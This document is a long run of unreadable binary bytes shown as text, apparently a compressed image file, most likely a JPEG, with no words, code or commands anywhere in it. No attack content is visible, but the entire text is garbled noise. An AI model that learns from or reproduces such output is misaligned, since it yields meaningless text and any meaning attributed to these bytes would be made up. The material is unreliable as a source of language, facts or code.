vDv�/���Gj�� ة �4�+ަ$��A��EH2g�΅�F�]�Ѹ�:>x@�e���K�"�f���(ע!f��ԡP���EԼꉵn����z�P3�P�Mx���z�����A�^kA�C���G���U�r+�.�����0���01�Aj��`���a_)[�s9����L�_5.M��N+u��i��|�&J�%C�D����ᘗ\u"�3ؕ���cQ��bV���j>���F斸��`��Qr�V��-��p2�$_?���,�����*������ۿ.���G�/�\��9�̠�S�k��T��-B�h���9��W�d���$��ߖ)�&�UW榐���+��	j�e�p-�P~��p��(�6E�� �A��@]Xvc�bmq�q��5ޕV*��*��H��Wx
���*Q�)��l��F�TU�o�� � ߠ���4U�2��[�h�3��dx����`A�#VF	�N�� ��%��U�+�ir� ߳���\u�W�+�wU�
�r�Ħ��W�)`�l�+�5/8|�b�W�V9��T4:
�n+E�l�L�7(	f��z�Sm��_8���|T�!�n��'M��@Y`ʽ�K�e:M�W>f#e���3�1Ɏ�����W�J�0L��{��2�3?�ۯ� 	�hc����!�Ӆ2��N�bD�\7��%�Ӳ���r5k�"�qeyǟ1[p��% �� �c'��� -%���f�x ��3��/� �l�/����A-'9�XP��]b�Kb1Y�D�Cx>�ob�<s vh?��W�(�j�p��W�S��m�6'>"shږWB<�\a�w�z����*�]�ik��� ���� #��e�%Ey+�p�	y�"@�U���i��`*�RW�
�7�_�WcC�Y!�X��~ҿ3GO��*� ,CT��*WB�j1݅9�� "$ŭ�#݅)�Gϒ�����D�,� �	��%}C#����b4� �=�ܴ�*<����!�v�}���� ����P(^�����.sQkhx.g.�ʬ��R�,y���[B�tK����,�#UkfEe�3E�W~����q��v�|\�Q�7�
�	l�u�9��%��(�4��!l��t������+�he��:�.�KK�x�->�}F*���U;�� ���[0g��1(d���ll�겖�0z���`LJlh\���r��}J��:�pg�bƯ-�Ĳ/vV>bZ�\0Q���.,�?L|T��_$g��@�	��5�*���Uի~�Y�#S��v.���#V|��W8��F(�#��q�F���J��q�4	<΢ y�����Ee�Z��"Õ,��6��T�5ͦ���A��@&t(x�,ͫ ����w�Z� 6��� ���$��0J��]׈���1Ю�h�*:�+�������e2�4��,<�n�	
5�ˡ{�3�⻕sj�Z�.]`��s2���P �&j(��W�,��B^�U`����/�) c� �dYA��U. �rp\�Xb����r��8�u�D6��`?,��eL�2��Qpjɲ9C��5c�wV��L0>�QWc��oC�(?#�M�sT7�	 9���B���b��-b39�#;Kκ�'K����̋}�K�!���*¯Ƣ�u�b��KT2��E6���܍��t���
���3l�^aj����ye}��� R�͏�%���[��3�Y�Jv׏��$0���5WC�� �}P���!�.e��rwA]��\�Q�
�[��YT��*�aM�/,*StV9[�����x���-�� %���D�k� )�/�t��4f,S�o�(au����$p�`62�p1�L[��)]*bh�Wb)Ԉ-�]�a�C���!���c�^�>C1�` /B�[��R�˗5��o��Dܪ-�-�����ڰ�-q�I}ͫ66��X h���_,��m���a�Yq���sO0T�*���\�j�G0D��j��	S?��� �+�_n�XX8X�8��xS�o��T�/4�J�ƪP8:/��pK��`���_V^+�Bh� < Y �hԫ�}��y�<�6l���'� $��kb(տDcE���N�@�4���T)ն��U�z*;W�#�w2b���
�(x���V��ظ*�U6U~e���p�������.T�|�Qx˾��r3��J� S(��)f>��J`������v0���4�|(v��AY�$4��h����s*P�� }Kmb��*,!������#sv��0I��	����T0�T]�]�]*�>BP���x�ѱ_�-���
���2�h� ���U e�|q�J���.f��R�r��u�/�#�gT���&����K[�P5je����8p�#rôɲ���1�*��\���p�0-���ak�Q�f��%��]�w�jM���R��s-7�B�m�m��ƈ)w��MY�S�����P��Xr��I���^q��Đl)i�G5�ױ�4�#�qV�x8��ϓ��^�0�L�R�8��l�@�9�4�����UGLX�|˩, ����ys���4|�� 1SX�s%f��,�#-�Y���U^��]�[�,d
�9������ Q�ES�p�1H=�iA㕨���
z.0�6yb=�<ī�>]�a���������ө����Y���~/��`�����o�,�Q�7F���[��PXQ�@ooW2�q��r�q�b���P�ZEߨ(��0\�/�Xh����͂���y�[�j]厥ʆ��W���q���=�>U����Ta[��u��z��X0~M���`�(-���w�ːJz���51�*�J��*��b�=�m��eNS�A��e��J��V���������s\�9��J�*X!��-ݼݎ�P7�V����EGÜ8ܺ��-5�Xo԰�+X��Pc3؆����f�[��(�%c�5=�̨l��~��ڿ�t�EJ�T48���D�ڪ2\��*J]GI�w��}��Eqg:Cr�V}�� eJ��[ �*��?��_�鯘�$������Wg/�gJ�����x-���U���`-�_�:6���q�ʯ��!�n�w���ܡz�_p` �LqfN�J.�*iT?q��H��&G^X���H�4{�r�ӳ��^X̊��v��<�
�ѱP*��V��,�>cvūD��y��T�\J��a���Ξ%�ʭJ�`

���Q�6م귖! ���h�A�l
��]���3@֥�ъV%��gP�� 51����#�Y�q«�EK	a�LK���t/��ľ]�D��cy���e� G�X���km����h$T���, )�n]��J��)N)��X�,�L�&m��l�X��,;���E�}L0∌\4�� ��u��2���4�R�5�����B��b	Uc���af�>e��5�P^��������<��7����Gb�-��
�)�w*�W�I�ϕԫ8�o�,�:oya���^]�������	�U��1�W���A6�l�C_�ƕͅ_xn��4u�hGN�^%��{���y�
���e�iGG0��k�V�0����|GwZ��}1n��f1K�ˢ���ʼ�,�jX�.1����X3*y�#hi��H�^pWY@��-R�� ��\boP@Z%��N��bP����q)�#`{b��{����Lo��r�����.�{�b����]�=��H�ӏ�U,�����x]�J*;`Ŭ�y��R�ˮ��D8�x��>&���ko4�"4-	w�e���P˻�%��� �-ш�c�.�1�
f�+���xwK4 ��w�<"Ӟ�����o�@�/%�"�إ�A���S�����B*kW�"��0v-�Y�lE���VU�P�Ѱs�
kWUE~e���^芃�'<��� f�og���l:�Q�% ��}�*7��h� �s��-ںŁ��J[�3��y�U@
9M|� �̲�6�����b 9a5Þ9����7�֦�uĮ��Me�WQ�Y�2�2�U��J���Ե#E��IL�f5�����=Eu���1�u����Y� =��	\� �s��D[Q�X�s��Sp��⢛"s���:-�$۶|��p�cMЭ_]nQ�Mt����9�P�ݗg1��w��2��*���.�*�P"K�rD�%2�@��*$\����W)�@S�cG��+U�p�t8�xt�$nNҭ�/�K+�Z�(��Qҕc^�$��K���U�� D9�l�!��_�s�<���V(�v�W����K�[<j� �ܰժ�Nר@_K��� ꬡ����R-��]��;OF�3C_�]��/�t�/�����A���mJ�5��ʢu�����v_�.Sc\r���|sU�aLt]��pT9֎&�x9�����0#��w��N����ט�"Լ��%�V�q�C�h\���)4J*������t��JФ���oBd�K��PB%�+�T����u f�Sc�`
�r�J�Yަ{�D j�D�"��r�p��B�zE`�R��)6���؛�2���F��hu���iUV��R�E�p���u�Y̥ܺ��=�K��2�US�ll �DW�׌͡�����҇��τ�Α@=�*ؿ�
���EyE7�%1n��w����;���1�k\J	ֻ:�~e�`7�e�ZǞV�]����H�v�Ft'`�B�}�)6��+�'�b$ڵ��ǈ����aW(<����Bgg�®`\w`�*��� �Z��
y��ͮ�T
��zP_�1�rz���;|J���-��l:���&��2��C..o�[�X�]	�r�������C���8������z�)�Jфn�7tUaU��6���;��[j��Ci�|�j]��`� ��\�w0��;C�T�ԩGO���+�\	5���[+����1(�X�ծ��EgtpG��T��{@7���e��Mի,�X����q_017�K��JZ���n:�/�L����6+y��$L��{X����7d3��j��ՎAE�k=e�8�5K}�j���,8�qZ���+�Tu�uO b�4^�CR���v��E�iݖc�y�C�}�N4�Ψ7B�8�
	���ߎ|�U�a���su$�x��h_�*��`�E�HP8�ޢP;T����[�!�ͭ'Q��b�(}�(I���������IL�o5�0M��3.Qo�Wr�k�jo0����W(6���~e
#���]ì���W��F���"�k����R6	��S�����@�~�t��$��͸�����Tn��`�z/5�g�PJ;J!��6v!l�ng	-�f��C���q�`ΡR�ajM	wm�D�st[WU�=`����4�	V�5�q\�%&�0��s]�sq+#.����y����EZ�K@�U�+o�WlP�K� ��*�Ĥr9�S�i�e�[)Uς
 �x���XǸ�vt��;����5�QW�"D9�|.R�=�q��m� p=|�c�ߢ;�'�n�j��(
5�.��fgdm%��l](@(���"�����  P̗��Xp~(������t~�Ԕ�  )F�3,`��������#L/�nV"T�����r�r���Q�U̫˘V���;�ܾe�V��Ro]V;�YG�\Ln�[�l��b.B���j5�s(�������[����7o�o0(��WiU�ʚ�?�Hh�kX*�n�k�YJ!�I�Gy�)�� ��f�uL�F�ဲ�Ƚ�,��@�r���f �{�K�%ޱR�� 8e�KΉU��f��GS)i���!ȸ��*2 vq^*c����%ۇ5���/�/Lp3�+�W���t>B�}>n�����7Kk��@$n�Xo���o�#��bQ���,P(�����z��;;Taw@_X�W��sJ:�#�dOԶ�~X��B�_�5gx9����?��yV}�c���婡�J^**h�i �����X��N��1�}+r�ZFW�R����,eV���]剻f�㈔S�(\�l����x���)s� "�e7Y����Q9�Uc>cYr`Ђ��y� ,Yai�
��\e�WX�7b�%�ȷZ�i�[� @��,L���˩r��s�7~#uF���K�̣T�_����|1�pv�Bž��qS;T������h�J%����`�⴨fa*��Ʋ̹0Ja�2�?�:����;��� J�i�����4��]��́�q0�����`N,�.�+�M��o� FG�f��unl���+V�-���,�qR��+�������u��~�ʹ~��*6���}72�͊�3k.��+,@�n��Vg4���0&V0JU��B����Me�L��*.�ڼ�b�:�lIK }��lC9s�1��@��eC�!a�L�%SP�Mv�X�4nU���Z���q��m^K��lʪ9s�h/�;�w�ub��M� �)�KG�YC!�'�Q����P��QW����*�7X>�fⶬh[�.)�����[/X��B�����VM�8�kbи\�啳;�4Q�͆��U���K�K�w-A{��"�`��x�K����pe^bX�Z�"A@�_�Vms 6���arV_�C�{��5W��x���k�u�`L.�x� ep��}k�����GJ"Q��{�gETu��)�9ANmd�«�_0^�/��� ��ق�߸E��Q$�:�Uq�vU�=ń��R�[N�Օ"*tmkޢ���>j�M����~`���C���^f6j]�eu-w(5�)3�eܰJ]k� s�玓x�����/Z���8�?�n�,�����^���ê�e�>%.�U���nem��������y�0�X�]��d]��ahp��+,��1�� � Z��f�ı��M��� ��.�1�X:��2�����m؀�N�����
�X>�p�ν�n]h�Z�V &k���q^	�Z��K�̹�9.xe���s�H+�:L�3���E�!�,+�PCй��R� TBAt����v��z������*ۀJ���-�^V�e�K�XN�ڻ��`<t%�ղ�5m{w��+��A�x��b�4��J��]����om��V��3 	��d�QC�=��aֻ����&�QB¬�~ wa^�r,Y���U����{�����{��]��X%�� ߹j���_2�⸮7,�����Uu���!t��gPHZ[8���|
5d�GF��c� �&q��˥�	��OH�R�/�wr�y�b�r�0̧�Z�e�g�]oɕ{q�<�E@�tu�Z�)`�nbb��Df0-��m�1ĳy�3���j��.:J���%���g�̴M�_Q��.^eզf�J��CdߩR� ��:�QiF�#-�i�Wqz7|Kt�>����U 5��깆��Q]/R�7_P�yk񘶩`��W�-�o�P�C���Y���)}� '�DlR_+3(�q޶K��է=�D>=[�`ۏ��nNH�M����EҬ��Q_:��I��+�4������h�q*���۷ةhn��5���u(�/�_\ʵ��k�E֥k�jW����:�ʣMU�o���������b@ƹ��.-p:�i�pJ��j��Z��:��7|L�����4�T1n]bU�aܾ����	���$������U�̢��Q�lW�8�t%j�<@
őp#���V.R����6ZR�vz��o���3��s��snkX�r�,3�U\�U�wJ�.��K�%U=��u��P0��PyZ���;ęj�`����?ق�[��lm�2wf�>ePeG�C���e�W�۰]��)h?��ȼ݃��ݟ}#w85�Z�"�qR���U�t	d�R��:�-Vo b���.�w�3�qZ>1�ڸ�_���˲lK�4/�0����X�v��3D�߶,����u���� �.��)w��G�� � ɹuu��9��!�e�^���%Z�e��	Tg2�ĥ�3W�#U��zK�s˙@��MjX$E���X��FQH?9��؊�q5����Uʯ�� �8�hM���!��3+�<L�p�񠲗7� K�)7�VSG7��p�o�WSaj�n`d-�4���w�s��K��V�üܪ�nV1.�-ܪ�Wu*�-�zAq}e�+��#
�k��f�c�f2#S@�g˙�9���"�y鶴]!U�\@�5}�c��o������D�Ҟo~1q���X/���Z5и+�K��-�E�`x�����>K�`/)U�wfQ׏�)| �`9f9b��#p6�Т�ס.`��h���/����2{�&�Qݺ���[�I�Y+�r�x�����-5�AĿ�U�!�P��1��0�q�K	}jˆD#iPL@���vϨ@�[X�w��u7�=��\�GBԎc��V�:��F9���8hw���Y�˺�\�N#����㮪er��M�0�&2w���&3�į���*trWi�0�u��-Bܫw�Zk3{��ʩc*���{����!̧��u.�i�S	E��%K��T���Jz�hqpV���^Xh��"�)���y�Ҫ٭1_Ag����
i�� �4*���[�3zK��(���![��,Ů'UT����~�"�J����wb�01�D75�gv�PX�iK�eŶ��GP���/��~e j��`lR�t�EGX�s��u��)�u�/���7�%�����Keь�;������s�U��1�vd�^~��bZ*Ϩ��V�:��&�Ljc�M�7� �a[�+��@��r��9sP�6�ɞ`ޘ�_�.\��S��"�k�кx�l�t�UMf#�E�w(q -��T�9"�	Z傴Hsa\c1A�j�ub���E��	y������<� ���tS-�%n쟙U�sYu*�Kf�j^1���k��H��Gjڷ���~aj��غ��@�<�Ob�:����V��0,?Fbp����P*:��"7\b�U����V�*���!lϒ��9 )�ck��3
Z���z�g���S�S���V �WW�����+n��[O ��e�b5OQZ����\��7;n'^!�>%&�b�ir�]��b`�ѝƴ�V��ۣR�9�x5.���C@M:�^�7���%�mh�;�)J��t�TJ�@�m�J.y��[.�.U�Ha�h&�Yw��%dj�
����h��+l� �S3R�2ڷe�q�cVf�WX�B���� 9ɿ:�xԶ��Uf�ūF�L:�LO�p�5�Q�Ժ��*�y�c�����Π�kc�+4�D�k��Q��%E��
�Q�81,�d�Uj5�:,�.����桤��]���͏��ſ�,�}�0�^�AN�9@�W���1���7�c�3�D���ZsЈ�*1�F?����=�Tf���J>Ȭ�w��c�����P]�w��W�t�osFZ�b]�_M� .wo!.��7�wjl�"�u�7n��yGHt�N%ܖ&bVqk��X4 7Yh�B-��9���3�f+�T��"/u���=aEin��_�r�˭�j-֠�BT�Y-Wk��H�CHڸ�K��mN
�X.�!� ���\JL(�T�pf����*
`���#SR��������Cls�֥%.��\�W�
�fS_�f�f���8�(������<r N(��{2u��C��{
%��A��-��c�֮C��qn*C��b,�~KY~not\�9V���Cw��yZ.7K����n��W#9�.��\��R-_��b
��.U��7l��`�(����w���*� y�K��:����'3�x���ޥG�����eWu�'�2�=w5*�%֘�d����\� V" �Y�cbi@5O/� �v��5����%�������b��jˍ"
��BR��˞c�[��1=" f��f�� �r���0���� `ۂ9���ZѫR�:�=bI�UV�p�h�:�ԥ�mv�2����Q��5 5��
���w��˾�6q���o��y��pf�h�WU�c��#���u��֢-|��p���9+��>�����
�.!��`�(Q��Ĩ:����Y�J_`��4��.�A�v �H�o�Tl ׳�ZV��X��/�|*|�S�g� �ӿm�V����vq�<,�A��ߢ/ �u\E	�H��N3��U���ۗOY�0��I�<eF�yĺލK�b���K멍@��)��x9���̡�Ļ�z�G�ܰ�qʲ�mD(*6ZS&5����.�9}��Tim��)�������[�b�^%��BQ��FH�a�zmv�;��2�������ip�����VU�-p�\i]j'�ЯNu*m�Cqlm9��u;���\��M��J��9�v�`._2�n-���Q��Q�����t�[�AŹV����L��Ez�7���l"��hOf��R�?�8�6vYKVZ?1]9��W�Ϝ#���R�<5�\}@)�K����`Ч,wXj�#p��Z���T�)���Ya�I~�H8i~�fU?�퍁�2�[-��Y�p���0�ZS����]�\VT�]�UEEe�n�8<ĸS�T�SX���0+r��;0R�o7���
�Ѳ��@o~KA����j��7;����D��q*�QT5�WTWH�n��/�VS�P�2��, �qy�ġ��	���B�^��Kq�y|��HT(�B�ڭF����6ZY��r�x��7�C;�K�h�e�]�����4�w�TT�|��s�JȒ�%�59�[�s���UM��P���y��,((+�1S�Q�u� ���]��+��D+�Y�1��ڭ���	�����!cv����������k�����^��R�f҃X���^o�a�/-IV��Q��Q[x;��c���ѮJ�.�+=��b�_f��n .2�u���6y�sO{̩A.��nUb]�ni��Yq(9�1���u�e��J�D��jT�����6�����?j�[��p ���VTT(:�1�_0�}�f �˔ަ
�g[��"�ZĤ�z)n(���UY<�AO �̾=ڽa�+��@%ǣu���64�M�SUYp�éh#��Z��x��^f��Xos�QU�oQ�/y���"�-o2�����{��s�^5�W�4�q���������p˘ˋ2z�<��r��U%z�M�� ��ni�x��%���"*ҍ|�-�o���Iv:���n���룫C��qb^�+�by�׍ }��تq��S�����)��!�f��j�t�W�-ߟ�Y^*���}D��S\���ȸܳ[�2蛖��w�U�K3�a��{��� �e%��Uw�����̮�[�����m��$�*ދ�e�c��.��-d�p�����h�^`3 T%9�w�Z[o1/&+�ɚ�A�HB�k�J�1s�m��M
R݃�:Ŝebо��๜�%h������,/�eVq_7���%: V�g="�E��{��\�[�_�`������.�.Β�z�bm̽��\���gEUڷ���b!"X�s�)�X��	g#dRa
g��C��ѫp�U��r��ߺ-�ܫoθ�>#�c�zT����J�u�r�`�� ��~�N��\ڿ��U�ġ�R0W+}����7O�!`r�����ey��س~�y�Ћ�p���P�U� �Qx2����As.������)$�.]�i�lT�L��;�Ii-��&�m5�����q,�J�t��ut�y�fL�pp7�&dU��/�
R-���b
����YP�9�������@�P���q����[�P�(�o��ۉ��;�dݝ���k��m'h,�YN�[\Z�Wpb�;�5�R���Uʼ,���0�6��s(gh%�
/�nW�
��	�v-�j�P�71�}� ��ǔȟ�&x^�U��3�R%Rc���49�bV�KY�,D6,�Xc��L�v�lGP�����3�'��� 7C�R�P�"�y|�*���	Q��DB��`ڵEH�أ
��Koc?�Gn΅���a�Ϲ\� �Q4�=D�Dަ*%j�5�ܺ��n%�Jxn�w���C�#�u�a�(5�ǫ%jT��j46�ה�%O%1o�]��Ӈ�9���3pky�T�.��שJ(/�L%�3��E*�9�QE���U��+b��n�ʫ�g��/Ԯ���m�t��y��L_� ���oh6.^%ޣ�m����ܺ�,�S��f�q	�]e���R�^_@��B̡C���a��u]�Uա���aq�T��~���b'S��f �2�����+�n�z5O5���;��7�����W88�/Q�n]�"����fD;X�Da�?mK���w3ѤL=7+��1
]Ĩ��R�N�,I�d�8ӈ(u�J"r75�[.�]�F�Q%.�MUJ�l�ɢ(e���W���00!��ܪ�S�:�?��4�����6p|�!�(�%�嵐��� 9��f�Y�Խ&��+��x�TMa�fj��Z��P�p_��3b�e� /"������]3V8���3-�/���;[;��s�c�׈�ܨ�R�V_��]eW��� gH����PW-f1���Z�f]%�s��"���41؅��1� v��������f+�j��t�%k�-W�F"j��T�ה��Ġ�`����N��FmU�]K@�]s�T\�~~"ںW�⾌��נ%�J0�W�!&���UJ�T*�2�.�"��� d��a����z��]oR٬��a����Sf%�kr���&�n�D�K�<fX%��YX۹`�p_UW��m���8+� ��P��)^^�%��pß԰�/a힑p�UT9��R�����<ǢU�P4y�
��[�J�]!��dFma��t-vP�4�W��yj���K��_��e����.\U�Ø �_^���}b'��.���^��%�s:k$Xg�0
���Y�F K��!��k�l�}yadP��� ��k�u� ���3���ʌq��.5�z������%;��r�ƨ�!�������?7�L���"�U�뇤���e��*Ɂ��|�P�}CI�7�����@�׻*f����w��dy�Q�X�{���q%1�ܣ���
̾��JwĹ�D�7)x�+.*�RD]�rW��uajV]&hW�2� ]�F�R����Ԥ*��#�=��{aP{����G��	��U��D�Ჱ��N���;�|Ard9,�#a�Ed��yn]]�Yeۇ��ޥ���Kb�CR�x�b�r�Q����dc��ޠ �A�]�z��]s�]`���\���3[�)�� �� ��ruq,CA2�8/[��mw����7M)\b�X�` `��S����ULC����:��_@�����0S�_#Et�0 �s.k����#�)Y��Բ���6Se,�����H�F�n��]�߃�b�*��z�G3!P���e*���[�*u�����Iu�����o0Ysz�nb9��)c�A�����0\�*�7���S�F�A��aXH����&�>3,e�q9|-5�A�۫;��ɋ�%��"�s�.�� y�R� ,�x��a������5�K���sr�Y��nP�����^D\U��.;�l
ƙuR�3&b�X�~爦�Ĭ��7(f3/|���� ��k�q��P�|���V�O1^�u\�3g�V^��T�@]��w�"��}� �oU;E؛Yd%�D�y�Wj�m�7��X�Lz.~&jj��~��O�1��P��1[r��t�Ժ��+�^&p���1����e�.ɲ-��?��u����eP^����XQ�w��W�����p�R%W�����k=�Q�;����o��g ��D%��_*�������}���/��%L͋���t��
�4�k��1Zt\t�lWe^8�U�uVK�b�ӫ����, �t�|ĭKű׆/Y��h�{ 	u����WYA�]7.�s*��
���T��Y)�rc��@+�*	g/.bZ�Y^VY��-��`73Nx����F	�N
���'�q�#(;��_�<cW�aن�p6x&Wt������)^��a�~0����@�����-'�Go�5Z7.ȶ��݃Wjg��J�Jye�`9G2�2�:�2�1Ʀ��ۛTʪ�ٖ����+����ԪԸ��/�R�5(u2��jgS<Ky�\�	`���;@kj`����*.�E-`�6��N:.)���A���n@ŵ���W�J���tx�P��P�
�Z[�ۙU�ʽ�0�`�J
�ܻ�J�Tܹ�q����,�U��\��*hM�J���� �o0U��U�Ȕʞ!�{V�F]���ACF��X:��4�12�*��`�e)�ˉ����;ܡYW�h��|r����߽F�0��2L����fr~� ��"��n`
Yi�*��+ɫO��a�Wv0Ĥ��x"4r��V�[q�Q�d���z��R��K�6�w|�]q.��a�A�ř�i���Y�7�f�ˬ^f�b��I�S,<�o�ﰫ��W[�p�PR���_P7�ԏ����QyƠ@�`<�Y�C/1�G���y�K����bn*����\��.�K:Lo�s�"t�.����LsY]f浟�`�W���]�� ����"�@����-u-�}���b���5C��} _Q1�q��k����f���k]�����v?n#Ud�":�?2��^�$��P5y�D2`=x|E٣2�9��ped�(�O��G�>��0f��?2����#(:_��l�ùVى�-j*���Az��]a�T��9�[�~"�*�)u7��Y���˻V&��͐rK:˷1�n�������*�u�8c�Q.��2	y6p�* Uڦ&E����bp��y���ig��m��e.���̩6��ʭ�p�]�!̱��I�8�5`V�5�"�o�w�Z��T�[+�1S��U4��1�!���,.�>�h.��`V���K`�:��� ,F�.��j�|�Ƶ^ v7K��K��7�j&���Î��Վ=�����`[��-�5Ne�ҟp��Uh
��KqVmٚ꺈v�m��Z`,f���7�	m�g�]?%���
����2�reY����V�%^�*��MP��:K�\���PW*S��� �qڣ��[G����]��y�0�q�q$ �=1�x�6�8%T��Y�MY�̺�Wx��_Hz�U�S{�v8��̼�X��q, ަ�m�G�z`�ʻ��C���_�a�eJX��.�U�����1J� �T6��4k�~���Š�XEYy���s�`��ϩ]�h<\ ]0K����AɃ�������H��FV�X�v+��>�P��� `�b�{D�ºGl��zn%C�ޥ8���Ј#�~w2p�YmP���δ^���˘tJ�K��k[77�J��T���g̢_��w�V�9��Q����K*U��=1�B�;B��[|GN�[�-6%��e������������@���˘d��2��@��7 ;Jܰ�.U�8z�	u�w�/LJ��,�3��N&�/R�*�VH��ľ��a��'=�Ё�b�[,���y_1憼���:��9k]�h�e�8͋�l�W�(/��ª�B��tk�X����LH!�~�Cvf��Ժ�o1[���h��{̕m\K^�+�Qk^/q���)�ͼF�����z�Q+l��r�s*����w�q/�X�Ysz�]��\�r˖5s[�3��a��YB���]ʿ�u�,pN��n%:��y���IEjP���\`���.���$���/�]bﴷ�y�nx�*�.@�J�%,5*Wxۊ�TV��a�$ �2�ȌCmg�1�KE^>%���H����GhR�WB�dv dc1sT4�������n0�X��2t�K�_16���5���u���f�T�[���Cw�7�`\��B6��Ľ���F$t1�1-�k�%�l�[�;����kz���r�\�]�\��f]0V�����y�/��R�t���-0�W�W��
����ͺ�*�ַ�Z�.�X�먮��k����p\��l�8��W(*\�d��-�pV\N�(��}ˉy���TW�9�S{İ�+�Y\F��,�|@2��\E���k�B3(>o���� �Ŭ6!{�l����      j�<��(�$�(�G*+�Fa�$�̨�d$����$ ��/(r����,�ZhR�d�.0����v�xѣPR��@�" cV �D8 4�-���0��CH�F(�Bz;�� #;l�_�|#<ζH��'3EHB`�R�kE���R��#�$�Z��M���%!��>���(��<� �jʘ� ��G,v�	�����  !�`Q���8@�)XEP�T����(�H,��8���Q�� ��	8@a��EEVB5_m�,)�)�L#��FSKL��2B������`�^������Q�|)�M*��By�-4����ĿRb�1���JD����R5cɄ� `1�������Ǔ��8pj06j@$7�:����H�M�(y�8�� �r:�͖�3���
 ��S +!L@��h�V���/�<�ʁ� `	$"�(�v0�Ee�M��30� �^+P���@f���s<��Ƿ8��A�Q����`�rz�2���VvDݨ
c@ 2<Q+�C� 9E/�?�# R0P| ��݌o�m���`	��2 dF�qCA���͐`�3��(����ḵ�O�C@DF��d9G{K2�\�a�f���p����8�<�� c<���1U��,�ˡ�@m���j�-�-��Z�2DrA�#C��LKxR�&�iC�{�oy���U8â�� � * ��$�jQ�^��$����F���) 	��:�`�]� �c�I$��t(vA�ԁ�f�����X�u� 4І��#/<^�(q�<�8���e�[0��á�����D(S���� "�ܲK���57���U��� ���(�`��J�� Y8��,Q�0�T�Hs���f'�A��$m��N���A��428��.t���R������Ne� C�rec���tт,�
>,ox �� ���D}$�\,�˔BF(3D< �<����D,*�q�Z1;���jV�,�<�Tb�?D
2����G+�;t�_g6�	��<�*�B�I�ix,��� .�d�0"DiqV�,P����8���FPNe@0 <��ʟ� iE|B�c��$�=P�� ӍA! �H �@����E$!�93�P�c�	(���,QA�B,�K0�Lƭ>��ZOx�,��<��`� #�8��(�A�0����>J,��A
@�@(Q�<pJ:�� �̬�   �G.�Cê�$���ьh��#ά� �4E8@M 4*�S�p���A$G�,26x�h��(�� �a�~����BȆĂp� �N���	���2p�(IRA, ����5�f"�Hr(AB�0A�,腤M02	 SF<p�X��TB�6�D��$ ���&cM�����ŝ0���!7�:b�@����(#o<�(<��i  K����!4X@��82�<cL0�F�P͙A�p($�#�/@�a�8#�4q�8�3�h' �Tr�0 S�/y"�nOA�$�(�J(�aC�;���|�d
�@8p����M2� �(��8��$c��M�wH B@8����L,��(A�4�� Ђ�"�)��L$�,�8��s�Y�	4 �Ӌ���D0����           !01@AaQq�� ?����4����Ԏ��w��Q��YL-�/A��[���u]��]f�L��uDl|!�uB=Ka�:��1�� �G�%$��j�=!�s�X%D����ll&c�+��ɚJ�2{ϒCR6�%LI0���񌞓D�hӸh��2� �.L�D�g��]M�=��g����x�y<S�����^����
2~�*b��Mb�q�3
&P�B^T���g�q��(��	70G0�"z��L��=��> �G�<>J�A��Pؽ�a��3�2��8a�@�1�P�^�4c�
bq�܉z$F=�S���ODK,�߅b���ٟ�2!(�F��1s5S�����hC���!��\1����tN��ffa�mgD\�� ���'Y�5�X[LzSe0���:(Yp������a�1�u��P�f1�\</�=#E��
%
�0�'��N�G��y����P�(xS�1�t�r�Zh7��r�1NH0����dc331���#�ش��]�P=d�0�Xf*Id�ǔ�3��ƅ��Ó�0a.���#�4qh�Z����0^��Lm_I�����0�1�]vu�~c�R��ja��f�e�i{!eC���S�h^�I�JarG�	��R�1�[z�D�LN�!?���|q�=D4`p��&`,�0�_��=3�+�{M�F�^�hx�x4��a�Z2�b0��!�ZaLz��d�9�j�h��q��?�N:�6�ksa����-�Ͱ�(��96u�����-��b;��ƍc����D�
/��           !01A@Qaq�� ?? @�LWA������&��(jw��aG�4{�l�ُ]V,:�����!�z�砇�zG�`��:��46�_�q�=�uK�n�cw@�Xl�ǆI�p��,�wi����E�a��8�C�-�]�u?���11��6��cFg��7[����fTA�O8-a!��U;��f-��O�9ɖY��5�q��H3��~U��+n��?��S��u�>Z�9Z>��a�w4��)L���@�ʃb:p��\�+� ���PS6��i�{��d���p�lSn�X53�4o���cgHAG�4u���'��� !��Al���N����a@�����*�[��!�l:�f$�$(X���I�|nh��M��X!f)��"�s= h[������)9�@� i���X�KB4�k�::����0�<HG����˘�x�"-���O�x�e�ΆS>Qw��(�w='5I�5�R>��(�a�Jt�f+�Ç�
S��d:������3���#/Sx��hQ@��Y6&#x��"sm~�|ө���4L���HX?�M#�E0�qс��q<D<��t�1�:?���jLkj������яk��D�:�3'ر���M��� �=����{�lh�G�˟���,���_�=�C�@�fb�F;MGcQ�M3�����ӣ��:
2�>����ߛcS�ǂ'M� I�C��A��h�Q��x'���!���~�u�u��9(�)�h� ����.���?���4c�C��j�pu�_��3�lh�~"���� '        !1AQaq������ �����  ?k�	Ӏ�8f�d��:G����!@`k����z�@r_��� ��`{q�e�#��`���p��P�%��85���:j v�!P?S&� b�r��4g`=00<� ?,P.��R�a����b�
�pH)z� �9�&Nv� ]�?��^��"@H�ap� ���BG��2���w�C/BmT��-��1�9��t ���$_�R?�}P(1h;頢�
d �3� ��fq��O���=K\� m�o4A� �� <�	�#(L� z@@��N����@ؔ d�@�:���QZ�@��4��B� �@{�P�G���� ��ȨX= �-�`= ���;��"��|�
EB	�%%`~ 7 ��~����= *�@&��DvB!sH��+ &ۖ�Ql5 R� �j�r(l.�f�R�
���4�� :2��;��@{��	z���UX�h�7����Y���4'���J��<��� ���13h�ղ��K �@�`
R�}4��4�q+{�L o��.X��!p!����M�� �&6��8�`b��F�\8C� o��1L�����;�hO:��T���r#���)�N�,`�i���	����(ʤ�"op���E�o�`���`~� �	�W�)K�@?D"�L0>�4_<�� "�� `�@�5 � �(	���&y��4�03��h����� W� �� ߭��Ш�9�`� ��@@ 	���88���n���ҶF�
cɀ��	*��I���C�T��������[�6AH��8 _v]���0���ޠ��	ជқ�@|B݃@��CT����Y{���&4bF��APA#؁-����2� ��N ������� .b�s� �F��h�/�h�_� U���Ѡ�0�n~�M��D�?P
�6B[�	��Ő��\����0l���5���"$j�X�1����k=t�=x�<��m��� {JB�3������2' :s �J�|	���I9k'������4�1��+�`q�R{�$��� �'��sw���1l@`��"tC�ĠhL��~��x��x��C��C���N��0W��_���D���<q��PIx j����y�<0�(V� \�4'�CbT�l� մҤ{"�0y0�c{4C��@�5j̠�~�1�č�H
���p#$@ܑj�r�߰�Xdv���X��5#��`��S��u|�[8�x���ѻ%$֐
yB�x 7������P:���,g_��M�8ا?,8p� ���R?r����?�6��g�N�������ZN׀+����j�C���h;���c�
